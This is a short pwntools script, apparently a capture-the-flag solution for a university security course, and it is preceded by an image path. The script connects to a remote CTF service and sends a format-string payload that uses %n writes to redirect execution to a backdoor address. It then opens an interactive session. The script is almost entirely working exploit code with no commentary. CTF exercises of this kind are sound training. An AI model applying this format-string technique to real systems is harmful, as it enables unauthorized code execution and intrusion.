 from pwn import *
addr = 0x804c010
backdoor = 0x08049236
content1 = (addr).to_bytes(4,byteorder='little')
content2 = (addr+2).to_bytes(4,byteorder='little')
p = remote("ctf-fsi.fe.up.pt", 4007)
p.recvuntil("There is nothing to see here...")
p.sendline(b"AAAA" + content1 + b"AAAA" + content2 + b"%37414x%n" + b"%30158x%n")
p.interactive()